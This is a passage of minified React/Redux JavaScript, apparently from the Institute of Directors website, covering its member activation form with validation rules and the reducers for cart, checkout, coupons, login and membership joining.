name",name:"preferredName",onChange:e.onChange,value:a.preferredName,requiredSuffix:!0}))),W.a.createElement(dr,{errors:i,id:"honours-awards",label:"Honours and awards",name:"honoursAwards",helper:"Enter any New Zealand Royal Honours you hold (egs ONZM, CNZM, MNZM)",onChange:e.onChange,value:a.honoursAwards}),W.a.createElement(Fa,cp({personalRequired:!0,gender:a.gender,specifyGenderToggleActive:a.specifyGenderToggleActive,specifyOtherGender:a.specifyOtherGender},e,{errors:i})),W.a.createElement(Ya,cp({signup:!0,ethnicity:o,specifyEthnicity:a.specifyEthnicity,specifyEthnicityToggleActive:a.specifyEthnicityToggleActive},e,{errors:i}))),W.a.createElement(tr,{divider:!0,title:"Contact details",helper:"Help us stay in touch with you. We deliver most of our communications by email, but we will use your postal address to deliver Boardroom magazine and course materials. We may use your mobile number for last minute event and course changes."},W.a.createElement(dr,{errors:i,id:"mobile",label:"Mobile number",name:"mobileNo",onChange:e.onChange,value:a.mobileNo,requiredSuffix:!0}),W.a.createElement("h5",{className:"u-label"},"Postal address *"),W.a.createElement(_r,{addresses:e.addresses.address,addressFieldKey:"address",countryList:e.countryList,data:a.address,errors:i,onAddrTypeChange:e.onAddrTypeChange,onAddressChange:e.onAddressChange,onAddressClick:e.onAddressClick,onChange:e.onChange,postalLabel:"Start typing the address",requiredSuffix:!0}),W.a.createElement("h5",{className:"u-label"},"Billing address (if different from above)"),W.a.createElement(_r,{addresses:e.addresses.billingAddress,addressFieldKey:"billingAddress",countryList:e.countryList,data:a.billingAddress,errors:i,onAddrTypeChange:e.onAddrTypeChange,onAddressChange:e.onAddressChange,onAddressClick:e.onAddressClick,onChange:e.onChange,postalLabel:"Start typing the address"})),W.a.createElement(tr,{title:"Connect with us",divider:!0,helper:"Let us know how you’d like to connect with the Institute of Directors. You can update these preferences at any time in your profile."},W.a.createElement(Jn,{title:"Primary branch *"},W.a.createElement(Xn,null,W.a.createElement(wr,{errors:i,id:"branch-select-id",label:"Choose one branch from drop down",name:"branch",onChange:e.onChange,options:e.branchList.map(function(e){return{label:e.name,value:e.id}}),value:a.branch,requiredSuffix:!0}))),W.a.createElement(Lr,{errors:i,layout:"fullwidth",name:"secondaryBranches",onChange:e.onChange,title:"Branch / locations of interest (optional)",group:e.branchList.map(function(e){return{checked:s[e.id],id:"branch-"+e.id,name:"secondaryBranches."+e.id,label:W.a.createElement(z.Fragment,null,W.a.createElement("strong",null,e.name),e.description?W.a.createElement(z.Fragment,null," ","— ",e.description):null),value:e.id}})}),W.a.createElement(Lr,{title:"Governance topics of interest (optional)",errors:i,name:"interests",onChange:e.onChange,group:e.interestList.map(function(e){return{checked:l[e.id],id:"interests-"+e.id,name:"interests."+e.id,label:e.name,value:e.id}})}))):null,"customer"==e.formType?W.a.createElement(W.a.Fragment,null,W.a.createElement(lp,{onChange:e.onChange,displayPasswordInfo:r,password1:a.password1,password2:a.password2,errors:i}),W.a.createElement(tr,{title:"Connect with us",divider:!0,helper:W.a.createElement(W.a.Fragment,null,W.a.createElement("p",null,"Would you like to know about upcoming events, courses and governance resources from the Institute of Directors?"),W.a.createElement("p",null,"See our"," ",W.a.createElement("a",{href:"/about-us/policies-and-documents/privacy-policy",target:"_blank",rel:"noopener noreferrer"},"privacy policy")," ","and"," ",W.a.createElement("a",{target:"_blank",href:"/about-us/policies-and-documents/terms-and-conditions",rel:"noopener noreferrer"},"terms and conditions")))},W.a.createElement(Jn,null,W.a.createElement(Xn,null,W.a.createElement(Nr,{id:"emailOptIn",name:"emailOptIn",label:"Yes, I’d like to receive information from the IoD from time to time",checked:a.emailOptIn,onChange:e.onChange}))),e.customer.emailOptIn?W.a.createElement(W.a.Fragment,null,W.a.createElement(Lr,{errors:e.errors.secondaryBranches||[],layout:"fullwidth",name:"secondaryBranches",onChange:e.onChange,title:"Branch / locations of interest (optional)",group:e.branchList.map(function(e){return{checked:s[e.id],id:"branch-"+e.id,name:"secondaryBranches."+e.id,label:W.a.createElement(z.Fragment,null,W.a.createElement("strong",null,e.name),e.description?W.a.createElement(z.Fragment,null," ","—"," ",e.description):null),value:e.id}})}),W.a.createElement(Lr,{title:"Governance topics of interest (optional)",errors:e.errors.interests||[],name:"interests",onChange:e.onChange,group:e.interestList.map(function(e){return{checked:l[e.id],id:"interests-"+e.id,name:"interests."+e.id,label:e.name,value:e.id}})})):null,W.a.createElement(Jn,null,W.a.createElement(Xn,null)))):null,"customer"!=e.formType?W.a.createElement(lp,{onChange:e.onChange,displayPasswordInfo:r,password1:a.password1,password2:a.password2,errors:i}):null,e.validationErrors.message?W.a.createElement(Ar,{size:"small",color:"warning"},e.validationErrors.payload&&e.validationErrors.payload.join(", ")):null,W.a.createElement(ao,{primary:{id:"primary-id",text:"login",onClick:e.onSubmit}}),e.loading?W.a.createElement(Qn,null):null)}function fp(e,t){return{type:"ACTIVATE_FORM_UPDATE",key:e,value:t}}function dp(e,t){return{type:"ACTIVATE_FORM_VALIDATION_ERROR",key:e,value:t}}function pp(e){return(pp="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function hp(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function mp(e,t){return(mp=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function yp(n){var r=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}();return function(){var e,t=vp(n);return function(e,t){if(t&&("object"===pp(t)||"function"==typeof t))return t;if(void 0!==t)throw new TypeError("Derived constructors may only return object or undefined");return gp(e)}(this,r?(e=vp(this).constructor,Reflect.construct(t,arguments,e)):t.apply(this,arguments))}}function gp(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function vp(e){return(vp=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}var t=function(){!function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&mp(e,t)}(n,W.a.Component);var e,t=yp(n);function n(e){return function(e){if(!(e instanceof n))throw new TypeError("Cannot call a class as a function")}(this),(e=t.call(this,e)).props.dispatch({type:"ACTIVATE_PREFILL_CUSTOMER",key:Da(e.props.customerPreFill)}),e.props.dispatch(fp("formType",e.props.formType)),e.props.interestList||e.props.dispatch(vn("interestList")),e.props.branchList||e.props.dispatch(vn("branchList")),e.props.countryList||e.props.dispatch(bn("countryList")),"transition"==e.props.formType&&(e.props.mainRole||e.props.dispatch(vn("mainRole")),e.props.mainRole||e.props.dispatch(vn("gainList")),e.props.genderList||e.props.dispatch(vn("genderList")),e.props.ethnicityList||e.props.dispatch(vn("ethnicityList"))),e.onAddressClick=e.onAddressClick.bind(gp(e)),e.onAddressChange=e.onAddressChange.bind(gp(e)),e.onAddrTypeChange=e.onAddrTypeChange.bind(gp(e)),e.onGenderChange=e.onGenderChange.bind(gp(e)),e.onEthnicityChange=e.onEthnicityChange.bind(gp(e)),e.onManualChange=e.onManualChange.bind(gp(e)),e.onChange=e.onChange.bind(gp(e)),e.onSubmit=e.onSubmit.bind(gp(e)),e}return e=[{key:"componentDidMount",value:function(){_()(),this.triggerValidation()}},{key:"componentDidUpdate",value:function(){_()()}},{key:"onAddrTypeChange",value:function(e,t){this.props.dispatch(fp(t,{addressManual:e})),this.triggerValidation()}},{key:"onAddressChange",value:function(e,t){var n=this;this.onChange(e),this.props.dispatch(fp(t+".addressId","")),this.props.dispatch(Gn(t,e.target.value,function(){return n.triggerValidation()})),this.triggerValidation()}},{key:"onAddressClick",value:function(e,t){this.props.dispatch(Gn(t,"")),this.props.dispatch(fp(t+".value",e.full_address)),this.props.dispatch(fp(t+".addressId",e.address_id)),this.triggerValidation()}},{key:"onGenderChange",value:function(e){var t=e.target.value;this.onManualChange("specifyGenderToggleActive","OTHER_GENDER"==t),this.onChange(e,t)}},{key:"onEthnicityChange",value:function(e){var t=e.target.value;"OTHER_ETHNICITY"==t&&this.onManualChange("specifyEthnicityToggleActive",e.target.checked),this.onChange(e,t)}},{key:"onManualChange",value:function(e,t){this.props.dispatch(fp(e,t)),this.triggerValidation()}},{key:"onChange",value:function(e){var t=e.target.name,n=e.target.value;switch(e.target.type.toLowerCase()){case"radio":if(!e.target.checked)return;t=t.split("-")[0];break;case"checkbox":n=!!e.target.checked}this.props.dispatch(fp(t,n)),this.triggerValidation()}},{key:"onSubmit",value:function(){this.props.dispatch(dp("",[])),this.props.validations.allValid?this.props.dispatch(function(n,e){var t=e().activate;n(en(!0));e=window.location.href;return n(Jt(e,function(e){var t;"SUCCESS"==e.status?(n(fp("password1","")),n(fp("password2","")),window.location.href=e.payload.redirectURL):(t=e.errorMessage,n(dp(t,e.payload)),n(en(!1)))},"POST",t))}):this.triggerValidation(!0)}},{key:"triggerValidation",value:function(){var e,t,n,r=0<arguments.length&&void 0!==arguments[0]&&arguments[0];this.props.dispatch(hn((e=Gt.store.getState(),t={},n="activate.customer.","transition"==e.activate.customer.formType&&(t[n+"roleDescription"]=[{type:"required"}],t[n+"gain"]=[{type:"required"}],t[n+"governanceHold"]=[{type:"required"}],t[n+"firstName"]=[{type:"required"}],t[n+"lastName"]=[{type:"required"}],t[n+"preferredName"]=[{type:"required"}],t[n+"gender"]=[{type:"required"}],e.activate.customer.specifyEthnicityToggleActive?t[n+"specifyEthnicity"]="required":t[n+"ethnicity"]="checkboxrequired",t[n+"mobileNo"]=["required",{type:"maxlength",requirement:21}],t[n+"branch"]=[{type:"required"}],e.activate.customer.address.addressManual?t[n+"address.manualData"]=["required","manualAddress"]:t[n+"address.addressId"]=[{type:"required",message:"Use the address lookup or enter the address manually"}],t[n+"policyAgreementCheck"]="required"),t[n+"password1"]=[{type:"minTen"},{type:"lowercaseOne"},{type:"uppercaseOne"},{type:"numberOne"},{type:"specialCharOne"}],t[n+"password2"]={type:"sameas",requirement:e.activate.customer.password1},t),r))}},{key:"render",value:function(){var e=this.props.validations.display?this.props.validations.errors:{},t=this.props.branchList||[],n=this.props.interestList||[],r=this.props.mainRole||[],o=this.props.gainList||[],a=this.props.genderList||[],i=this.props.ethnicityList||[],s=this.props.validationErrors||{};return this.props.countryList?W.a.createElement(up,{formType:this.props.formType,loading:this.props.loading,branchList:t,interestList:n,mainRole:r,gainList:o,genderList:a,ethnicityList:i,customer:this.props.customer,onChange:this.onChange,addresses:this.props.addresses,onAddressClick:this.onAddressClick,onAddressChange:this.onAddressChange,onAddrTypeChange:this.onAddrTypeChange,onGenderChange:this.onGenderChange,onEthnicityChange:this.onEthnicityChange,onManualChange:this.onManualChange,countryList:this.props.countryList,errors:e,validationErrors:s,onSubmit:this.onSubmit}):W.a.createElement(Qn,null)}}],hp(n.prototype,e),n}(),bp=Qe(function(e){return{addresses:e.addresses||[],loading:e.activate.loading,customer:e.activate.customer,validations:e.validations,branchList:e.lists.branchList,interestList:e.lists.interestList,mainRole:e.lists.mainRole,gainList:e.lists.gainList,genderList:e.lists.genderList,ethnicityList:e.lists.ethnicityList,countryList:e.lists.countryList,validationErrors:e.activate.validationErrors}})(t);function wp(){return document.getElementById("js-activate")}function Cp(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}function Ep(r){return function(e){return function(n){return function(e){if("@@router/CALL_HISTORY_METHOD"!==e.type)return n(e);var t=e.payload,e=t.method,t=t.args;r[e].apply(r,function(e){if(Array.isArray(e))return Cp(e)}(t=t)||function(e){if("undefined"!=typeof Symbol&&Symbol.iterator in Object(e))return Array.from(e)}(t)||function(e){if(e){if("string"==typeof e)return Cp(e,void 0);var t=Object.prototype.toString.call(e).slice(8,-1);return"Map"===(t="Object"===t&&e.constructor?e.constructor.name:t)||"Set"===t?Array.from(t):"Arguments"===t||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(t)?Cp(e,void 0):void 0}}(t)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}())}}}}function _p(t,e){var n,r=Object.keys(t);return Object.getOwnPropertySymbols&&(n=Object.getOwnPropertySymbols(t),e&&(n=n.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),r.push.apply(r,n)),r}function Op(e,t,n){if(!e.length)return n;var r=e.shift(),o=!isNaN(r),a={};return n=Op(e,t?t[r]:null,n),t?a=o?JSON.parse(JSON.stringify(t)):function(r){for(var e=1;e<arguments.length;e++){var o=null!=arguments[e]?arguments[e]:{};e%2?_p(Object(o),!0).forEach(function(e){var t,n;t=r,e=o[n=e],n in t?Object.defineProperty(t,n,{value:e,enumerable:!0,configurable:!0,writable:!0}):t[n]=e}):Object.getOwnPropertyDescriptors?Object.defineProperties(r,Object.getOwnPropertyDescriptors(o)):_p(Object(o)).forEach(function(e){Object.defineProperty(r,e,Object.getOwnPropertyDescriptor(o,e))})}return r}({},t):o&&(a=[]),a[r]=n,a}function Sp(e,t,n){e=e.split(".");return Op(e,t,n)}function kp(t,e){var n,r=Object.keys(t);return Object.getOwnPropertySymbols&&(n=Object.getOwnPropertySymbols(t),e&&(n=n.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),r.push.apply(r,n)),r}function xp(r){for(var e=1;e<arguments.length;e++){var o=null!=arguments[e]?arguments[e]:{};e%2?kp(Object(o),!0).forEach(function(e){var t,n;t=r,e=o[n=e],n in t?Object.defineProperty(t,n,{value:e,enumerable:!0,configurable:!0,writable:!0}):t[n]=e}):Object.getOwnPropertyDescriptors?Object.defineProperties(r,Object.getOwnPropertyDescriptors(o)):kp(Object(o)).forEach(function(e){Object.defineProperty(r,e,Object.getOwnPropertyDescriptor(o,e))})}return r}var Tp={loading:!1,validationErrors:{},customer:{password1:"",password2:"",secondaryBranches:[],interests:[]}},Pp=function(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:Tp,t=1<arguments.length?arguments[1]:void 0;switch(t.type){case"ACTIVATE_PREFILL_CUSTOMER":var n=xp(xp({},e.customer),t.key);return xp(xp({},e),{},{customer:n});case"ACTIVATE_FORM_UPDATE":return Sp("customer."+t.key,e,t.value);case"ACTIVATE_FORM_VALIDATION_ERROR":n={message:t.key||"",payload:t.value||[]};return xp(xp({},e),{},{validationErrors:n});case"GLOBAL_SET":return Sp(t.key,e,t.value);default:return e}};function jp(t,e){var n,r=Object.keys(t);return Object.getOwnPropertySymbols&&(n=Object.getOwnPropertySymbols(t),e&&(n=n.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),r.push.apply(r,n)),r}function Dp(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?jp(Object(n),!0).forEach(function(e){Ap(t,e,n[e])}):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):jp(Object(n)).forEach(function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))})}return t}function Ap(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var Rp=[];function Np(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:Rp,t=1<arguments.length?arguments[1]:void 0;return"ADDRESSES_RESOLVED"!==t.type?e:Dp(Dp({},e),{},Ap({},t.key,t.addresses))}var Mp={};function Lp(e){return function(e){if(Array.isArray(e))return Ip(e)}(e)||function(){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}()||function(e){if(e){if("string"==typeof e)return Ip(e,void 0);var t=Object.prototype.toString.call(e).slice(8,-1);return"Map"===(t="Object"===t&&e.constructor?e.constructor.name:t)||"Set"===t?Array.from(e):"Arguments"===t||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(t)?Ip(e,void 0):void 0}}(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function Ip(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}function Fp(t,e){var n,r=Object.keys(t);return Object.getOwnPropertySymbols&&(n=Object.getOwnPropertySymbols(t),e&&(n=n.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),r.push.apply(r,n)),r}function qp(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?Fp(Object(n),!0).forEach(function(e){Yp(t,e,n[e])}):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):Fp(Object(n)).forEach(function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))})}return t}function Yp(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var Vp={items:[]},Up=Ne({discounts:function(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:Mp,t=1<arguments.length?arguments[1]:void 0;return"DISCOUNTS_RESOLVED"!==t.type?e:t.data},checkout:function(e){return e||{}},items:function(e){return e||[]},total:function(e){return e||null},status:function(e){return e||null},id:function(e){return e||null},errorMessage:function(e){return e||null},activeItem:function(e){return e||null}});function Bp(e,t){return function(e,t){var n=0<arguments.length&&void 0!==e?e:Vp,r=1<arguments.length?t:void 0;switch(r.type){case"CART_UPDATE":return qp(qp({},n),{},Yp({},r.data.key,r.data.value));case"CART_LOADED":var o=r.data.status,a=r.data.errorMessage,i=r.data.payload||Vp;return qp(qp({},n),{},{items:i.items||[],id:i.id,total:i.total,status:o,errorMessage:a});case"CART_SAVED":var o=r.data.status,a=r.data.errorMessage,s=null;return r.data.payload&&r.data.payload.items&&(s=r.data.payload.items),qp(qp({},n),{},{status:o,errorMessage:a,items:s||n.items});case"CART_CLEAR":return{discounts:n.discounts};case"CART_CLEAN":return s=n.items.filter(function(e){return!e.isNewBooking}),qp(qp({},n),{},{items:s});case"CART_ATTENDEE_UPDATE":var l=qp({},n),c=null!=r.position?n.items[r.position]:n.activeItem;return(c=JSON.parse(JSON.stringify(c))).attendee=Sp(r.key,c.attendee,r.value),l.activeItem=c,null!=r.position&&(l.items=[].concat(Lp(n.items.slice(0,r.position)),[c],Lp(n.items.slice(r.position+1)))),l;case"CART_ITEM_ADD":var u,f=Lp(n.items);if("product"==r.item.type){a=(u=JSON.parse(JSON.stringify(r.item))).maxQty,c=f.findIndex(function(e){return e.itemID==u.itemID});-1!==c?(l=parseInt(u.quantity,10)+parseInt(f[c].quantity,10),f[c].quantity=l=a?a<l?a:l:l):f.push(u)}else for(var d=0;d<r.item.quantity;d++)(u=JSON.parse(JSON.stringify(r.item))).isNewBooking=!0,u.quantity=1,f.push(u);return qp(qp({},n),{},{items:f,activeItem:r.item});case"CART_ITEM_EDIT":var p=n.items.find(function(e,t){return t==r.position}),p=JSON.parse(JSON.stringify(p));return p.position=r.position,qp(qp({},n),{},{activeItem:p});case"CART_ITEM_COMMIT":var p=qp({},n),h=JSON.parse(JSON.stringify(n.activeItem));return p.items=n.items.map(function(e,t){return t==r.position?h:e}),p;case"CART_ITEM_UPDATE":return(s=Lp(n.items)).find(function(e,t){return t==r.itemID})[r.key]=r.value,qp(qp({},n),{},{items:s});case"CART_ITEM_REMOVE":return s=n.items.filter(function(e,t){return t!=r.itemID}),qp(qp({},n),{},{items:s});case"CART_ITEM_AFTER_APPLY_COUPON":var m=Lp(n.items),y=m.find(function(e,t){return t==r.itemPosition});return y&&"SUCCESS"==r.response.status?(s=r.response.payload,y.discount={code:r.promoCode,discount:s.discount,discountType:s.discountType,reservationID:s.reservationID},y.promo={state:"SUCCESS"}):y.promo={state:"FAILURE",errors:[r.response.errorMessage],attrs:{readOnly:!0}},qp(qp({},n),{},{items:m});case"CART_ITEM_REMOVE_COUPON":y=Lp(n.items),m=y.find(function(e,t){return t==r.itemPosition});return m.discount=null,m.discountCost=null,m.alert=null,m.promo={state:"APPLY"},qp(qp({},n),{},{items:y});case"CHECKOUT_UPDATE":var g=Sp(r.key,n.checkout,r.value),g=qp(qp({},n),{},{checkout:g});return g="paymentPrivate"==r.key?JSON.parse(JSON.stringify(g)):g;case"CHECKOUT_SET":return qp(qp({},n),{},{checkout:r.data});case"CHECKOUT_ADDR_MANUAL_UPDATE":g=Object.values(n.checkout[r.key+"ManualData"]).join("\n");return qp(qp({},n),{},{checkout:qp(qp({},n.checkout),{},Yp({},r.key,g))});case"CHECKOUT_BILLING_SET":return qp(qp({},n),{},{checkout:qp(qp({},n.checkout),{},{billingAddress:r.data})});default:return n}}(Up(e,t),t)}function $p(t,e){var n,r=Object.keys(t);return Object.getOwnPropertySymbols&&(n=Object.getOwnPropertySymbols(t),e&&(n=n.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),r.push.apply(r,n)),r}function Hp(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?$p(Object(n),!0).forEach(function(e){zp(t,e,n[e])}):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):$p(Object(n)).forEach(function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))})}return t}function zp(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var Wp={resolved:!1};function Gp(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:Wp,t=1<arguments.length?arguments[1]:void 0;switch(t.type){case"MEMBER_RESOLVED":return Hp(Hp({},e),{},{resolved:1});case"MEMBER_LOADING":return{loading:1};case"MEMBER_SET":return Hp(Hp({},e),{},{data:t.data,resolved:1});case"MEMBER_UPDATE":return Hp(Hp({},e),{},{data:Hp(Hp({},e.data),{},zp({},t.key,t.value))});case"MEMBER_SECONDARY_UPDATE":return Hp(Hp({},e),{},{data:Hp(Hp({},e.data),t.data),resolved:1,secondaryResolved:1});default:return e}}function Qp(t,e){var n,r=Object.keys(t);return Object.getOwnPropertySymbols&&(n=Object.getOwnPropertySymbols(t),e&&(n=n.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),r.push.apply(r,n)),r}function Kp(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?Qp(Object(n),!0).forEach(function(e){Jp(t,e,n[e])}):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):Qp(Object(n)).forEach(function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))})}return t}function Jp(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var Zp={};function Xp(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:Zp,t=1<arguments.length?arguments[1]:void 0;if("MESSAGE_UPDATE"!==t.type)return e;var n="success";return-1!==["danger","warning"].indexOf(t.data.type)&&(n=t.data.type),Kp(Kp({},e),{},Jp({},t.data.key,{message:t.data.message,type:n}))}function eh(t,e){var n,r=Object.keys(t);return Object.getOwnPropertySymbols&&(n=Object.getOwnPropertySymbols(t),e&&(n=n.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),r.push.apply(r,n)),r}function th(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?eh(Object(n),!0).forEach(function(e){nh(t,e,n[e])}):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):eh(Object(n)).forEach(function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))})}return t}function nh(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var rh={display:!1,allValid:!0};function oh(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:rh,t=1<arguments.length?arguments[1]:void 0;switch(t.type){case"VALIDATION_UPDATE":var n,r=t.data.key,o={allValid:!0,items:th(th({},e.items||{}),{},nh({},r,t.data.errors))};for(n in o.items)o.items[n]&&o.items[n].length&&(o.allValid=!1);return o;case"VALIDATION_CLEAR":return{display:e.display};case"VALIDATION_DISPLAY":return th(th({},e),{},{display:!0});case"VALIDATION_SET":return{display:t.data.display,errors:t.data.errors,allValid:t.data.allValid};default:return e}}var ah={};function ih(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:ah,t=1<arguments.length?arguments[1]:void 0;switch(t.type){case"CURRITEM_SET":case"CART_COURSE_ADD":return t.data.itemID||t.data;default:return e}}function sh(t,e){var n,r=Object.keys(t);return Object.getOwnPropertySymbols&&(n=Object.getOwnPropertySymbols(t),e&&(n=n.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),r.push.apply(r,n)),r}function lh(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?sh(Object(n),!0).forEach(function(e){ch(t,e,n[e])}):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):sh(Object(n)).forEach(function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))})}return t}function ch(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var uh={resolved:!1};function fh(){var e,t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:uh,n=1<arguments.length?arguments[1]:void 0;switch(n.type){case"MEMBER_LOGGED_IN":return lh(lh({},t),{},{data:n.data,resolved:1});case"LOGIN_UPDATE":return lh(lh({},t),{},(ch(e={},n.key,n.value),ch(e,"resolved",1),e));default:return t}}function dh(t,e){var n,r=Object.keys(t);return Object.getOwnPropertySymbols&&(n=Object.getOwnPropertySymbols(t),e&&(n=n.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),r.push.apply(r,n)),r}function ph(r){for(var e=1;e<arguments.length;e++){var o=null!=arguments[e]?arguments[e]:{};e%2?dh(Object(o),!0).forEach(function(e){var t,n;t=r,e=o[n=e],n in t?Object.defineProperty(t,n,{value:e,enumerable:!0,configurable:!0,writable:!0}):t[n]=e}):Object.getOwnPropertyDescriptors?Object.defineProperties(r,Object.getOwnPropertyDescriptors(o)):dh(Object(o)).forEach(function(e){Object.defineProperty(r,e,Object.getOwnPropertyDescriptor(o,e))})}return r}function hh(e,t){return function e(t,n){if(!t.length)return null;var r=t.shift(),o=!isNaN(r),a=o?[]:{},t=e(t,n?n[r]:null);return null==t?o&&n?n.forEach(function(e,t){t!=r&&a.push(e)}):(delete n[r],a=ph({},n)):(n?a=o?JSON.parse(JSON.stringify(n)):ph({},n):o&&(a=[]),a[r]=t),a}(e.split("."),t)}var mh={},yh={},gh={},vh=[];function bh(t,e){var n,r=Object.keys(t);return Object.getOwnPropertySymbols&&(n=Object.getOwnPropertySymbols(t),e&&(n=n.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),r.push.apply(r,n)),r}function wh(r){for(var e=1;e<arguments.length;e++){var o=null!=arguments[e]?arguments[e]:{};e%2?bh(Object(o),!0).forEach(function(e){var t,n;t=r,e=o[n=e],n in t?Object.defineProperty(t,n,{value:e,enumerable:!0,configurable:!0,writable:!0}):t[n]=e}):Object.getOwnPropertyDescriptors?Object.defineProperties(r,Object.getOwnPropertyDescriptors(o)):bh(Object(o)).forEach(function(e){Object.defineProperty(r,e,Object.getOwnPropertyDescriptor(o,e))})}return r}var Ch={entities:[]};function Eh(t,e){var n,r=Object.keys(t);return Object.getOwnPropertySymbols&&(n=Object.getOwnPropertySymbols(t),e&&(n=n.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),r.push.apply(r,n)),r}function _h(r){for(var e=1;e<arguments.length;e++){var o=null!=arguments[e]?arguments[e]:{};e%2?Eh(Object(o),!0).forEach(function(e){var t,n;t=r,e=o[n=e],n in t?Object.defineProperty(t,n,{value:e,enumerable:!0,configurable:!0,writable:!0}):t[n]=e}):Object.getOwnPropertyDescriptors?Object.defineProperties(r,Object.getOwnPropertyDescriptors(o)):Eh(Object(o)).forEach(function(e){Object.defineProperty(r,e,Object.getOwnPropertyDescriptor(o,e))})}return r}var Oh={customer:{},checkout:{},items:[],nzbn:[],organisation:[],experience:[]},Sh=Ne({customer:function(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:mh,t=1<arguments.length?arguments[1]:void 0;switch(t.type){case"JOIN_CUSTOMER_FORM_UPDATE":return Sp(t.key,e,t.value);case"JOIN_CUSTOMER_OBJ_UPDATE":var n=JSON.parse(JSON.stringify(e));return Object.assign(n,t.data);default:return e}},checkout:function(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:yh;return(1<arguments.length?arguments[1]:void 0).type,e},items:function(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:vh,t=1<arguments.length?arguments[1]:void 0;switch(t.type){case"JOIN_ITEM_SET":return t.data;case"JOIN_ITEM_UPDATE":var n=e.slice(),r=Object.assign({},n[t.itemPosition]);return r[t.key]=t.value,n[t.itemPosition]=r,n;case"JOIN_ITEM_MERGE":var o=e.slice(),a=Object.assign({key:t.data},o[t.itemPosition]);return 